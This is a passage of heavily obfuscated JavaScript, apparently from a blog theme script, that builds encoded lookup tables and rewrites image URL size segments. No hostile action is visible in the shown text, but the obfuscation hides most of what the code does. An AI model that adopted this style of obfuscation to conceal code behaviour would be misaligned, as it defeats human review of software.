1081,1512,1516,1690)+n(2227,1618,1046,3451,1003)+i(977,532,-268,1302,1927)+n(757,1938,1162,-28,1760)+t(486,-110,-674,1020,149)+u(932,807,1358,514,1470)+r(1339,1595,2406,2522,170)+i(1627,1866,1616,919,1017)+t(2691,3535,3101,3166,3740)+u(1152,1649,-53,1111,132)+i(1722,495,1636,2127,2154)+t(2475,3116,1985,2317,2166)+u(2022,1032,1007,2957,2556)+r(822,-260,1590,67,18)+n(1717,1179,2281,2317,758)+n(2065,889,2662,1980,1411)+n(790,2006,777,1807,880)+i(820,-162,164,-423,185)+n(1079,1376,1626,472,768)+n(702,489,123,1416,1579)+t(452,-664,1577,540,-561)+u(932,1946,1707,-43,1746)+u(1928,1650,1843,2552,2808)+t(805,1215,-29,-3,1170)+r(2458,2249,1895,2958,2773)+t(2466,3066,3348,2098,2160)+i(2810,3220,2726,3291,1965),o[n(2330,1511,1762,2537,2730)]=u(931,1632,1911,529,1237)+n(1311,909,2262,1193,388)+"v>",o[u(1508,1952,1255,1466,1033)]=n(956,1457,-76,705,341)+n(1490,1039,2722,2573,1721)+n(2228,1407,1297,1410,2510)+n(2815,3476,3692,2389,1564)+r(2352,1372,3320,3394,3045)+t(1553,477,1024,1160,1064)+n(2281,1024,1463,1023,1716)+i(590,-598,755,326,808)+n(913,-221,1124,1494,-254)+i(806,180,552,378,525)+i(2371,1974,3044,1206,2506)+u(1804,1600,2526,1563,1129)+u(2010,2236,1491,2169,1518)+r(1744,1724,1176,2647,1029)+u(1354,1376,993,178,656)+r(2889,1962,4118,3825,3931)+i(1001,333,1969,2162,621)+t(1985,1280,1311,735,2340)+u(1846,1565,2757,696,1451)+t(1663,1949,2054,2893,1523)+n(1528,1592,2277,2361,323),o[u(2312,1545,1109,2817,2762)]=u(1670,1465,2411,817,2857)+r(2890,3537,3345,3414,3909)+n(704,1420,1042,762,972)+r(2452,1311,3447,1389,2276),o[t(1447,305,804,982,1277)]=n(2088,1969,1518,2156,1117)+t(477,-352,-198,446,-359)+t(1264,407,1953,1945,744)+"zk",o[i(921,745,809,-275,922)]=function(n,r){return n===r},o[n(853,-101,11,1024,509)]=t(2294,3015,2647,1336,2327),o[n(2147,2320,1019,2285,2598)]=u(1030,-224,33,421,1231)+r(2351,2435,2695,2783,3575)+i(463,-390,-156,-485,1406)+i(1909,1893,1776,2257,868)+n(763,1059,1767,-370,788)+i(2681,2569,3782,2999,3080)+i(1982,3075,2752,1164,2640)+i(679,831,-217,1597,87)+u(1698,620,1814,445,2706)+r(855,1310,-152,388,195)+n(2227,3062,2986,1719,3009)+r(977,-138,772,1324,394)+i(757,1609,181,-423,978)+t(598,1387,1228,282,208)+t(932,924,388,498,1380)+r(1085,612,59,1012,532)+i(989,2119,-189,1274,1689)+r(1026,1173,1046,213,2261)+t(1023,81,311,1118,136)+r(2095,981,1084,2665,1527)+t(1643,1589,390,800,2627)+t(2428,1496,2186,1823,2233)+u(1558,1643,2798,2573,1041)+t(1412,1409,1696,249,1301)+i(1520,1097,1445,785,408)+r(1815,886,612,2711,2356)+n(859,1594,2013,1694,2036)+i(2810,3939,2765,1881,3352)+i(931,1780,1803,1547,600)+">",o[n(1450,749,1127,1777,1562)]=n(1982,2720,2912,2599,2061)+r(679,1302,651,17,1827)+u(1698,1270,2384,1063,2608)+n(855,1979,10,223,1878)+i(2227,1077,3269,1097,1715)+r(977,338,932,766,79)+i(757,1800,1741,1405,689)+t(598,-401,681,794,314)+t(932,1565,1814,190,69)+i(1085,-105,1102,1117,-132)+r(989,307,-167,526,1691)+t(1026,2263,-16,125,503)+u(1023,1139,1030,461,1172)+u(2095,3029,2421,1907,3086)+n(1643,1005,1232,2418,2672)+i(2428,3596,2176,2875,2438)+r(1558,1912,2406,1866,1468)+r(1412,234,1809,1159,1091)+i(1520,2528,1724,1743,2083)+t(1815,1222,1327,1311,2939)+r(859,23,992,1276,1444)+n(2810,3710,3076,3520,3549),o[t(565,1674,877,1758,-303)]=function(n,r){return n!==r},o[r(1367,1169,1772,1263,1318)]=u(1566,2222,847,1219,1915),o[r(635,683,1793,-617,1372)]=function(n,r){return n*r},o[n(2423,1639,3417,1578,2892)]=function(n,r){return n+r},o[i(2152,2819,2603,3403,1754)]=r(2848,3914,1685,3543,3145)+r(2020,1801,861,2583,3042)+i(2484,2723,2091,1957,3619)+t(2560,2813,1458,3733,1662)+r(923,1297,38,-49,2157)+u(1078,312,618,644,30)+i(1155,1150,621,494,99)+t(2732,3501,2624,2685,2290)+r(1817,597,2692,1162,2195)+n(2145,2232,3361,1917,3275)+"s=",o[i(2846,3847,2240,2757,3445)]=function(n,r){return n+r},o[t(895,-270,1859,999,936)]=function(n,r){return n+r},o[r(2267,3222,2760,2915,3063)]=function(n,r){return n+r},o[n(2211,2802,2897,2917,1863)]=n(2848,1915,1735,2423,3548)+t(2020,1956,2121,2141,2222)+i(2484,1907,3133,3584,2103)+i(2560,1502,2198,1424,3393)+i(923,644,807,1700,2055)+r(1078,-15,2019,1092,2006)+r(1155,2261,1622,1908,318)+i(2732,3072,3464,3327,3447)+u(2384,2779,1889,2061,2467)+r(974,367,-28,452,-137)+t(1334,290,2189,293,2590)+u(1950,931,2965,1856,1019)+r(850,-295,-330,98,511)+n(2170,3293,1033,2042,1226),o[u(2510,3101,2763,2770,3421)]=i(2628,2125,1488,2480,2161)+u(1591,1033,2302,1295,2799)+n(2686,1829,3720,3487,2491),o[u(1265,862,1561,974,2037)]=function(n,r){return n+r},o[i(2819,3199,4052,1969,2516)]=n(2848,2166,3258,3412,3750)+t(2020,1947,1697,2756,2718)+i(2484,1883,2874,2681,3652)+t(2560,2623,2802,3358,1553)+n(1257,1931,1863,1012,1700),o[r(699,836,498,-35,477)]=i(923,-70,1620,-261,1902)+u(1078,846,1242,1392,1638)+r(1155,1100,453,1702,1937)+i(2732,1572,2896,3574,1910)+r(1817,1342,1129,2548,2964)+r(2145,2351,1833,926,3012)+"s=",o[u(1692,1803,1796,1960,853)]=function(n,r){return n>r},o[i(1890,2915,2001,1291,1080)]=t(1261,1131,1353,192,1426),o[i(1935,1280,1640,1019,3013)]=i(1380,465,2425,1062,2342),o[n(2482,3393,2576,3414,3029)]=function(n,r){return n(r)},o[u(1705,1015,956,2592,1562)]=n(2406,1222,1928,2794,3428)+t(477,-345,1090,830,-242)+t(1588,998,2732,2275,349)+n(911,1989,1244,980,154)+"a",o[r(1310,2073,957,552,1049)]=function(n,r){return n(r)},o[r(2550,1853,1655,2502,1606)]=function(n,r){return n(r)},o[r(1365,558,593,895,1072)]=i(2547,2973,3065,2491,2128)+i(431,1126,-128,456,1625),o[t(1150,36,696,1418,411)]=t(1479,2451,1704,392,2520)+")",o[n(1053,1118,2004,2295,2169)]=function(n,r){return n+r},o[t(1011,2016,113,2163,1622)]=i(1030,-120,42,-151,-11)+r(2351,2967,2176,2815,1622)+n(2773,1535,3226,3503,2221)+n(2876,2641,2119,3296,3166)+n(2469,1815,1536,1749,3716)+i(2662,2150,1837,2475,1625),o[r(2078,3271,1017,1948,1925)]=function(n,r){return n!==r},o[i(1946,1467,1706,2612,2086)]=u(1523,2382,1933,2410,372),o[i(480,-56,456,973,546)]=function(n,r){return n(r)},o[u(1247,932,844,562,358)]=r(2540,1319,2548,1973,2412),o[r(2656,2239,3332,3186,1848)]=function(n,r,t,u,e){return n(r,t,u,e)},o[i(2595,2077,1811,3700,2523)]=function(n,r){return n<r},o[i(1761,1854,537,1689,1747)]=function(n,r){return n-r},o[t(1814,3060,1253,2322,1015)]=function(n,r){return n(r)},o[r(1282,961,157,1072,835)]=function(n,r){return n>=r},o[t(2592,2240,1842,3397,3481)]=function(n,r){return n>r},o[n(2006,2722,2134,1600,2704)]=function(n,r){return n(r)},o[r(2643,2732,3110,3623,1599)]=function(n,r){return n(r)},o[t(2074,3250,1554,1064,827)]=function(n,r){return n==r},o[u(748,1901,-358,5,-280)]=function(n,r){return n(r)},o[r(1042,-166,212,163,2258)]=function(n,r){return n(r)},o[u(1430,1644,2643,1201,989)]=t(630,645,858,1855,246),o[u(2477,2994,2271,3193,2950)]=i(1516,1816,890,2204,2672),o[i(1008,1063,746,1661,679)]=i(1193,257,154,518,1247)+r(1474,1235,303,2330,828)+"ag",o[i(669,-199,1889,422,1220)]=t(1610,1537,2160,969,2693),o[u(2202,2569,2698,1883,1403)]=u(676,-212,873,1789,166)+i(2100,1759,1916,1987,2467),o[i(2600,2954,2084,2402,3553)]=n(599,-290,1530,170,-289)+"t",o[i(1238,39,2030,1460,36)]=t(1093,1864,1527,1709,190)+"k",o[t(689,274,164,441,1294)]=r(2899,3004,2210,3853,3572),o[t(656,570,151,1111,-509)]=function(n,r){return n(r)},o[r(2551,2768,3166,2368,2841)]=n(2319,3330,1821,2955,1639),o[i(1745,1218,508,2834,1378)]=function(n,r,t,u,e){return n(r,t,u,e)},o[u(1791,2497,2933,2607,762)]=function(n,r){return n(r)},o[t(927,1681,-12,1391,1951)]=t(2606,1446,1926,2404,1582)+n(2383,3166,1142,2091,3491)+n(1200,493,171,1376,1524)+t(2379,1731,2753,2254,2003),o[u(950,1066,958,1546,1286)]=function(n,r){return n(r)},o[i(2322,1529,2667,3008,2863)]=r(1770,1515,2090,1063,2422),o[r(986,1670,105,748,1283)]=u(2444,3108,1860,2885,3139),o[n(1438,2348,1550,1052,2624)]=function(n,r){return n(r)},o[r(432,1083,-127,945,195)]=i(1905,3070,2157,1145,3097),o[n(1033,669,-105,147,-78)]=n(2088,953,1944,2240,1600)+u(477,-279,-277,966,-465)+n(1264,675,171,1142,2149)+u(2709,2948,3028,2341,3616)+i(1424,2541,1205,982,204)+r(2570,3106,1898,2033,2931)+t(1765,1696,2274,2048,2121)+r(2203,2041,2660,2450,1535)+u(2048,2750,1996,1305,812)+n(2792,3105,3442,2974,2598)+i(2527,2941,3716,3407,1601)+u(1851,2115,2980,1008,710)+u(1424,1718,2333,165,283)+t(2570,2121,3599,3087,3091)+u(1765,1664,1433,795,2584)+i(2203,1852,2224,2693,1313)+r(2048,2992,1820,1817,2268)+t(2792,3169,2476,3633,2733)+r(2880,3232,3659,3501,3312)+n(1851,2242,2060,1087,2872)+r(1424,753,2399,375,1072)+i(2570,3203,1878,2298,2970)+t(1040,2062,413,2144,1318),o[u(1769,1217,2850,2201,2681)]=u(2088,3036,1606,1019,1579)+u(477,753,1607,1212,1529)+t(1264,1929,1540,317,567)+"zh",o[i(1847,2475,999,750,1514)]=function(n,r){return n(r)},o[r(2756,3192,1709,3668,2572)]=n(2088,2047,1848,3138,1848)+i(477,831,1052,-129,464)+i(1264,1136,1910,1086,1645)+t(673,-109,1288,-221,463)+u(666,1547,1145,1461,-319)+i(437,-205,-662,1616,-91)+u(2755,3056,2863,3177,3348)+t(2013,1525,3125,2603,2453)+n(2088,1898,1614,1027,1207)+r(477,1737,-636,991,77)+t(1264,766,2096,596,1788)+i(1840,2108,2337,583,2460)+t(666,1363,696,1114,-343)+n(437,-203,-239,1613,1418)+i(2755,3509,2993,3171,2424)+u(2576,2824,3026,3641,3677),o[i(918,1138,583,1846,196)]=t(2088,2414,1096,1230,1442)+u(477,-766,1085,1522,1196)+t(1264,1078,1983,739,503)+n(2042,1108,1680,1008,2173);var c=o;function f(r,e){var i=function(r,t,u,e,i){return n(i-647,t-356,t,e-215,i-289)},o=function(n,r,t,e,i){return u(i-647,r-196,r,e-308,i-299)},f=function(n,r,t,e,i){return u(i-647,r-301,r,e-468,i-339)},a=function(n,r,u,e,i){return t(i-647,r-288,r,e-436,i-115)},s=function(n,r,t,e,i){return u(i-647,r-497,r,e-389,i-187)},v={};v[i(2977,576,1890,699,1789)]=function(n,r){var t,u,e,o;return c[(t=5343,u=3986,e=4268,o=4172,i(t-373,u,e-466,o-160,o-785))](n,r)},v[o(1830,2185,433,1867,1328)]=function(n,r){var t,u,e,o;return c[(t=2284,u=1778,e=2324,o=1426,i(t-22,o,u-302,e-474,t- -626))](n,r)},v[o(1629,3444,1448,1853,2190)]=c[o(2112,3820,2308,3754,3372)],v[s(1030,1395,906,3166,2024)]=function(n,r){var t,u,e,i;return c[(t=3063,u=2403,e=2836,i=1545,s(t-254,t,e-168,i-328,u-176))](n,r)},v[s(2658,1542,3464,2167,2471)]=c[s(817,607,662,1256,1259)],v[o(2781,2290,3542,2891,3507)]=c[f(0,3731,0,3688,2769)],v[o(2818,3275,3007,3108,2349)]=c[i(3891,3965,3135,4178,3398)],v[s(2118,2890,2067,2925,2943)]=function(n,r){var t,u,e,i;return c[(t=2451,u=3820,e=3085,i=1927,o(t-448,i,u-121,e-80,e- -425))](n,r)},v[i(3215,2253,2206,2981,2650)]=c[o(1591,687,1911,2242,1215)],v[o(628,567,370,205,1135)]=function(n,r){var t,u,e;return c[(t=2641,u=1801,e=1746,f(0,e,0,u-221,t- -869))](n,r)},v[a(0,4191,0,3078,3025)]=c[f(0,3552,0,2865,2306)],v[a(0,3378,0,1727,2979)]=c[f(0,2025,0,1483,1361)],v[i(1196,2127,1619,1088,1211)]=c[a(0,2956,0,2220,3268)],v[i(828,1273,912,2085,1483)]=function(n,r){var t,u,e,o,f;return c[(t=1744,u=4177,e=2117,o=3903,f=2961,i(t-178,u,e-141,o-387,f-51))](n,r)},v[a(0,1923,0,2849,2032)]=c[a(0,4687,0,3876,3499)],v[o(1334,1999,885,1342,1792)]=c[s(3281,2048,3986,2585,2801)],v[s(1915,2042,2436,2633,2159)]=c[a(0,1188,0,1541,2276)],v[i(4384,3473,4111,2380,3485)]=c[o(371,2009,915,415,1113)],v[o(2382,2416,170,218,1223)]=function(n,r){var t,u,e,i;return c[(t=2548,u=1298,e=1745,i=1538,o(t-361,i,u-124,e-51,u- -929))](n,r)},v[i(2894,2778,1986,3107,1988)]=c[a(0,3772,0,2788,3152)],v[a(0,987,0,1347,1996)]=c[i(292,588,1676,371,1156)],v[s(1744,866,1752,2737,1526)]=function(n,r){var t,u,e,i;return c[(t=812,u=2833,e=1491,i=1894,s(t-392,t,u-118,e-42,i- -333))](n,r)},v[f(0,2362,0,2175,3204)]=function(n,r){var t,u;return c[(t=1601,u=1128,f(0,t,0,t-472,u- -888))](n,r)},v[a(0,867,0,1545,2106)]=function(n,r){var t,u;return c[(t=2945,u=3425,f(0,u,0,t-413,t- -436))](n,r)},v[o(724,1086,864,2048,1319)]=c[s(1830,1411,2390,2451,1931)],v[a(0,3139,0,2858,3185)]=c[o(215,1357,2325,147,1243)];if(c[o(139,2516,2465,2405,1262)](c[f(0,1773,0,362,1270)],c[a(0,2063,0,2671,2682)]))return $content=c[o(1654,1749,3169,2289,2016)]($,c[a(0,2707,0,3259,2425)])[s(2714,2864,2319,2247,1954)](r),$t=$content[f(0,3983,0,3150,3188)](c[s(3671,2734,3802,3172,3097)])[i(2681,1995,2345,1286,1501)](c[s(3532,1858,3856,2365,3073)]),join=$t[a(0,1635,0,1710,1617)+o(1508,807,2388,2595,2064)+"f"]("/")||0,turn=$t[s(827,1725,1520,804,1617)+f(0,3278,0,2572,2064)+"f"]("/",c[s(3044,3360,2562,2756,3001)](join,1))||0,rotate=$t[o(1773,602,331,1667,1427)+a(0,1049,0,2480,1612)](0,turn),enter=$t[f(0,883,0,1580,1427)+a(0,2301,0,2146,1612)](turn,join),out=$t[s(703,846,2348,2634,1427)+a(0,2402,0,492,1612)](join),(enter[f(0,4587,0,2684,3463)](/\/s[0-9]+/g)||enter[f(0,3687,0,4172,3463)](/\/w[0-9]+/g)||c[i(4159,3534,4005,3302,3336)]("/d",enter))&&(enter=c[f(0,2198,0,4140,3038)]),c[a(0,2631,0,3852,2910)](c[a(0,3341,0,2507,2910)](rotate,enter),out)}function a(t,e){var i,o,f,a,s=function(n,t,u,e,i){return r(i- -989,t-73,u,e-12,i-41)},v=function(r,t,u,e,i){return n(i- -989,t-427,u,e-211,i-443)},l=function(n,r,t,e,i){return u(i- -989,r-38,t,e-231,i-181)};if(c[s(-377,1134,114,1652,635)](c[v(0,1977,1877,2082,1252)],c[s(502,2306,1696,233,1070)]))return t[l(1316,3024,963,1055,1827)](c[s(2075,1833,862,971,1166)])?c[v(0,1845,1180,333,1229)]:c[(i=1888,o=2390,f=2297,a=1800,n(a- -989,i-126,o,f-373,a-461))]}function s(u,o,s,v){var l=function(n,r,t,u,e){return i(e-432,r-370,r,u-395,e-39)},d=function(n,t,u,e,i){return r(i-432,t-197,t,e-21,i-472)},h=function(r,t,u,e,i){return n(i-432,t-457,t,e-488,i-453)},m=function(n,r,u,e,i){return t(i-432,r-316,r,e-170,i-356)},b=function(n,r,u,e,i){return t(i-432,r-96,r,e-251,i-58)},p={};p[l(2856,2777,2524,1915,2309)]=c[d(2840,3285,4336,3371,3144)],p[l(2991,3605,3294,3164,2779)]=function(n,r){var t,u,e,i;return c[(t=2841,u=2500,e=1353,i=2508,d(t-129,e,u-406,e-453,i- -163))](n,r)},p[h(0,1335,0,2106,940)]=function(n,r){var t,u,e;return c[(t=2992,u=4179,e=3570,d(t-84,u,u-419,e-5,e-899))](n,r)},p[b(2769,3422,3566,3061,2929)]=c[b(2307,2326,2243,1414,1516)],p[h(0,2203,0,2051,1444)]=c[m(1733,1514,1883,1851,1305)],p[h(0,2256,0,672,1481)]=function(n,r){var t,u,e;return c[(t=2039,u=1816,e=944,d(t-359,u,u-387,e-162,e- -60))](n,r)},p[l(1149,2122,1985,1746,1319)]=c[d(1879,2214,1145,2447,1722)],p[h(0,-153,0,1659,1032)]=c[m(1140,950,1413,648,1667)],p[b(1096,2217,546,898,1544)]=c[l(3075,2603,2558,2131,2400)],p[d(2422,2985,1221,694,1756)]=c[m(1763,2053,3339,2498,2851)],p[d(3364,2469,2111,3103,2260)]=function(n,r){var t,u,e,i;return c[(t=3883,u=3698,e=1573,i=2736,b(t-86,u,e-446,i-439,i-978))](n,r)},p[h(0,1621,0,1875,1493)]=c[d(1755,3277,3185,1487,2641)],p[l(1559,2673,3219,2413,2684)]=c[d(1887,2205,290,2224,1046)],p[d(600,609,2752,2242,1838)]=c[m(1686,1701,1532,2315,1874)],p[d(2709,682,1696,609,1735)]=c[m(2928,832,2094,2781,1936)],p[b(2489,4006,2741,2630,3324)]=c[l(1752,3818,2379,2658,2709)],p[l(1904,585,1354,1,1126)]=c[d(3123,3347,3804,3471,2649)],p[l(2385,1414,2475,875,1876)]=c[l(-144,1735,-87,302,953)],p[d(2987,1958,1347,2406,2121)]=c[d(4116,4313,2122,2953,3332)],p[b(2333,2473,3372,4033,3362)]=c[l(2371,2508,2562,1698,1733)],p[l(1484,2634,2946,1663,2295)]=c[h(0,646,0,2234,1044)],p[b(2365,1886,2659,1693,1401)]=c[b(1058,498,1381,973,1036)],p[h(0,-170,0,341,986)]=c[d(2119,3271,1912,2789,3052)],p[l(3210,1556,2469,1363,2516)]=c[l(1375,2466,2263,920,2131)],p[b(1041,3159,672,1210,1918)]=c[m(3034,3855,2245,2619,2931)],p[d(3433,3499,3989,3996,3352)]=c[b(3630,3642,3810,3643,3341)],p[l(1484,1747,2203,807,1608)]=c[l(3578,2119,2750,2207,2370)],p[h(0,2737,0,2927,2607)]=c[m(599,1309,1987,426,1566)],p[h(0,488,0,706,1649)]=c[b(2529,3334,2494,1592,2850)],p[l(2065,1623,3384,3015,2722)]=c[h(0,2890,0,2633,1958)],p[m(2541,1356,1696,3029,2242)]=c[b(929,288,1390,256,1199)],p[b(2508,599,2752,2623,1646)]=c[l(2104,966,1516,1363,1805)],p[l(2695,2013,2319,3829,3080)]=c[h(0,2703,0,3096,1983)],p[d(524,1575,1328,1500,1630)]=function(n,r){var t,u,e,i;return c[(t=2443,u=3480,e=2805,i=2587,b(t-298,t,u-355,e-477,i-829))](n,r)},p[d(928,696,283,2003,1390)]=function(n,r){var t,u,e,i;return c[(t=1773,u=2960,e=2203,i=2434,d(t-6,t,u-280,e-355,i-676))](n,r)},p[m(1169,1969,1406,3365,2226)]=c[b(558,1736,214,600,1303)],p[d(557,1099,-199,728,929)]=c[d(1177,1440,1248,-207,992)],p[m(3063,1184,2240,2008,1912)]=c[h(0,2759,0,1270,2181)],p[d(659,2703,819,1021,1885)]=c[m(424,1828,1690,753,1445)],p[m(2672,2240,2100,1609,1509)]=function(n,r){var t,u,e,i;return c[(t=3702,u=2676,e=2614,i=2423,b(t-108,t,e-288,i-305,u-281))](n,r)},p[b(1752,2829,2446,1128,1972)]=c[m(897,1950,2030,2378,2061)],p[l(2433,2553,505,2699,1446)]=c[b(1201,1062,1197,153,1135)],p[d(26,783,1129,1629,1127)]=c[d(3197,2375,2603,3725,2655)],p[d(1435,3009,3354,3439,2377)]=c[m(2364,1060,1654,2428,2123)],p[l(3205,2039,2186,2958,3044)]=function(n,r,t,u,e){var i,o,f;return c[(i=1509,o=1797,f=755,l(i-234,i,o-446,f-385,f- -851))](n,r,t,u,e)},p[m(3153,1794,3387,3872,2712)]=function(n,r,t,u,e){var i,o,f,a,s;return c[(i=906,o=1788,f=2848,a=2071,s=2931,d(i-242,s,f-40,a-354,o- -341))](n,r,t,u,e)},p[l(455,1609,289,591,1128)]=function(n,r){var t,u,e;return c[(t=2851,u=823,e=1833,m(t-323,t,u-20,e-126,e- -441))](n,r)},p[b(2259,2035,3483,1867,2553)]=c[b(266,395,1949,2440,1239)],p[b(1199,801,1733,2229,1090)]=c[b(2698,3190,3773,4041,3054)],p[m(903,2071,661,2009,1048)]=c[h(0,3687,0,1882,3098)],p[d(2588,1613,2223,2545,2018)]=c[m(153,1027,-21,1765,1009)],p[b(1394,1077,387,356,945)]=c[m(3516,4179,3769,3937,3371)],p[m(2103,2458,390,1278,1215)]=c[b(1360,1636,3081,1628,1903)],p[l(2490,306,838,917,1496)]=c[d(2174,2033,2220,1525,2394)],p[h(0,3768,0,3712,2652)]=c[l(1775,1918,2199,3784,2881)],p[h(0,1450,0,2232,1427)]=c[d(2744,1426,3228,1177,2174)],p[l(3755,2004,2674,3107,3031)]=c[d(3913,3718,3087,2435,3061)],p[d(1999,3458,2972,2911,2263)]=c[b(2598,579,1731,1047,1429)],p[h(0,2735,0,4016,2832)]=function(n,r){var t,u,e,i;return c[(t=820,u=1395,e=581,i=348,m(t-487,e,e-218,i-137,u- -409))](n,r)},p[h(0,2107,0,1960,3069)]=function(n,r){var t,u,e,i;return c[(t=3232,u=1713,e=3292,i=2450,d(t-367,e,u-462,e-376,i-394))](n,r)},p[l(173,1214,744,1274,1281)]=c[d(3053,1878,1396,2405,2066)],p[m(271,836,595,53,1208)]=function(n,r){var t,u,e;return c[(t=2576,u=3679,e=2808,d(t-97,e,u-80,e-35,t-57))](n,r)},p[m(4140,3687,3639,2361,3068)]=c[h(0,2363,0,2268,1902)],p[b(1197,733,2476,475,1593)]=c[b(1619,3081,2503,3015,2139)],p[d(1297,3590,2643,2135,2552)]=function(n,r){var t,u,e,i;return c[(t=205,u=665,e=919,i=-122,d(t-105,i,u-433,e-36,e- -351))](n,r)},p[d(1526,3246,1546,3491,2763)]=c[d(1353,2314,3293,1840,2425)],p[l(3046,3727,2557,3798,2961)]=c[d(882,1630,547,452,1453)],p[b(2357,2889,2637,3316,2857)]=c[l(1849,930,1187,1570,1109)],p[d(2397,898,1951,2636,2017)]=function(n,r){var t,u,e,i,o;return c[(t=1766,u=2419,e=1747,i=3548,o=1525,d(t-473,o,e-22,i-298,u-24))](n,r)},p[d(2688,2576,1248,1621,1540)]=c[m(3371,1733,2117,3008,2210)],p[b(1462,3706,2433,1802,2457)]=function(n,r){var t,u,e,i;return c[(t=3347,u=1390,e=1390,i=2260,m(t-8,u,e-20,i-80,i-985))](n,r)},p[b(3162,3506,3434,4337,3355)]=c[b(3740,3766,1577,2261,2562)],p[m(2201,4092,2184,3709,3181)]=c[h(0,3268,0,2924,2732)],p[l(685,316,2129,243,897)]=c[m(3318,2512,4498,4014,3245)],p[d(2705,3231,2828,3015,2985)]=c[h(0,3741,0,2314,3272)],p[h(0,1876,0,1856,2996)]=function(n,r){var t,u,e,i;return c[(t=2563,u=1843,e=2001,i=2045,d(t-470,i,u-226,e-161,e- -826))](n,r)},p[m(862,1240,577,2252,1403)]=function(n,r){var t,u,e;return c[(t=2015,u=1567,e=2416,h(0,u,0,e-1,t- -812))](n,r)},p[h(0,1956,0,3394,2429)]=function(n,r){var t,u,e;return c[(t=2229,u=2841,e=1389,h(0,u,0,e-206,t- -140))](n,r)},p[b(3051,2864,1116,2577,2357)]=function(n,r){var t,u,e;return c[(t=3e3,u=1854,e=1919,l(t-319,u,u-11,e-225,t-214))](n,r)},p[m(4593,4182,2897,2565,3356)]=function(n,r,t){var u,e,i,o;return c[(u=2681,e=2618,i=1509,o=2188,d(u-98,o,e-405,i-124,e-213))](n,r,t)},p[b(2267,3344,1634,3471,2371)]=function(n,r){var t,u,e;return c[(t=3097,u=3495,e=4505,h(0,t,0,e-439,u-666))](n,r)},p[h(0,2894,0,2168,1898)]=function(n,r){var t,u,e,i;return c[(t=1985,u=2029,e=2119,i=988,d(t-222,i,u-6,e-405,t-543))](n,r)},p[m(1885,4114,1965,3478,3106)]=c[b(2942,1741,3881,1584,2734)],p[h(0,1602,0,1421,2487)]=c[b(1745,853,654,960,1746)],p[m(3231,1121,2475,1647,2175)]=c[b(3692,2069,3523,2711,2587)],p[d(2216,971,2408,443,1219)]=c[m(2585,1599,1913,371,1619)],p[b(1207,997,928,446,1321)]=c[l(1671,2646,1461,671,1721)],p[b(1129,722,1598,2520,1789)]=function(n,r){var t,u;return c[(t=3251,u=3283,h(0,t,0,t-393,u-390))](n,r)},p[m(1424,1964,1650,2961,2244)]=function(n,r){var t,u,e,i;return c[(t=3869,u=3353,e=2707,i=3386,l(t-52,i,u-309,e-143,u-226))](n,r)},p[l(2839,2746,1387,1119,1877)]=function(n,r){var t,u,e,i;return c[(t=3358,u=2380,e=2715,i=2744,b(t-335,e,e-297,i-339,u-11))](n,r)},p[h(0,1447,0,3734,2567)]=function(n,r){var t,u,e,i;return c[(t=-251,u=1650,e=847,i=942,d(t-180,e,u-449,e-285,i- -283))](n,r)},p[b(3451,3432,2520,1402,2195)]=c[l(1404,410,460,1923,1590)],p[h(0,1287,0,1609,2072)]=c[h(0,1780,0,503,1110)],p[l(1875,1848,1274,2112,1737)]=function(n,r){var t,u,e,i;return c[(t=1264,u=2055,e=2371,i=2354,l(t-199,e,e-202,i-33,u- -222))](n,r)},p[d(2948,1893,2562,3493,3010)]=function(n,r){var t,u,e,i;return c[(t=2492,u=2815,e=2544,i=1596,b(t-335,e,e-260,i-466,u-414))](n,r)},p[d(2517,2504,2126,627,1866)]=function(n,r){var t,u,e;return c[(t=2454,u=1641,e=2554,d(t-111,e,u-53,e-48,t- -752))](n,r)},p[d(519,969,2291,1163,1452)]=function(n,r){var t,u;return c[(t=3478,u=3410,h(0,u,0,u-104,t-272))](n,r)},p[h(0,1554,0,2519,2674)]=function(n,r){var t,u,e;return c[(t=3782,u=3017,e=3270,h(0,t,0,e-323,u- -189))](n,r)},p[h(0,3196,0,2153,3231)]=function(n,r){var t,u,e,i;return c[(t=2303,u=1632,e=393,i=2113,b(t-382,i,u-500,e-91,u- -818))](n,r)},p[b(1681,1925,1815,2333,1982)]=function(n,r){var t,u,e;return c[(t=1620,u=2441,e=2344,m(t-259,t,u-279,e-435,u- -9))](n,r)},p[b(2955,3829,2332,3616,2903)]=function(n,r){var t,u,e;return c[(t=1870,u=2745,e=1205,h(0,e,0,u-384,t- -751))](n,r)},p[b(2063,2129,2074,1503,2630)]=c[b(2481,1473,2897,2472,2166)],p[d(2389,1104,1147,1983,1777)]=c[l(1225,1505,425,1267,1476)],p[d(2754,1471,3304,1399,2620)]=c[d(3217,4172,2696,3765,3228)],p[b(2854,3321,3035,2358,2301)]=c[b(1447,2534,814,2511,1920)],p[d(1030,3191,2065,1082,1954)]=c[b(3477,1579,1810,3655,2398)],p[l(2023,1647,1017,3108,2074)]=c[h(0,3021,0,1589,2787)],p[b(1674,2405,2926,2894,1873)]=c[m(1900,2293,838,880,1078)],p[h(0,3109,0,1481,2325)]=function(n,r){var t,u,e,i;return c[(t=1242,u=-16,e=286,i=733,d(t-66,u,e-308,i-499,e- -768))](n,r)},p[h(0,501,0,1362,867)]=function(n,r){var t,u,e,i;return c[(t=59,u=736,e=819,i=1235,m(t-482,u,e-446,i-402,i- -584))](n,r)},p[b(1836,1620,919,1816,1527)]=function(n,r){var t,u,e,i;return c[(t=2745,u=1672,e=810,i=1644,d(t-194,e,u-390,e-297,i- -832))](n,r)},p[l(1642,1067,1392,987,2182)]=function(n,r){var t,u,e,i;return c[(t=2524,u=3466,e=2514,i=3704,d(t-412,i,u-160,e-402,e-38))](n,r)},p[l(150,1049,921,643,1169)]=function(n,r){var t,u,e;return c[(t=3964,u=3475,e=4183,l(t-37,t,u-241,e-32,u-999))](n,r)},p[h(0,214,0,1851,1368)]=function(n,r){var t,u,e;return c[(t=2114,u=2105,e=1895,d(t-288,t,u-449,e-108,e-647))](n,r)},p[m(1224,2065,2567,567,1763)]=c[d(2551,2671,3196,2767,2804)],p[m(2481,2107,3039,3100,2978)]=c[h(0,1978,0,3479,3180)],p[h(0,3278,0,2804,2667)]=c[l(1816,3679,3127,2534,2862)],p[m(1019,2730,960,2253,2011)]=c[h(0,2710,0,2838,2200)],p[m(2099,47,446,1851,963)]=c[b(3868,2908,2423,3588,3025)],p[m(759,1198,1532,1214,1751)]=c[m(1574,1079,674,1116,1671)],p[d(2259,1231,1718,2515,1596)]=c[h(0,2348,0,1191,1645)],p[h(0,1331,0,1422,2572)]=c[h(0,602,0,1544,1845)],p[l(3149,2733,1877,3034,2092)]=c[m(1393,1567,3009,1062,2273)],p[l(2766,3030,1777,1143,2332)]=function(n,r){var t,u,e;return 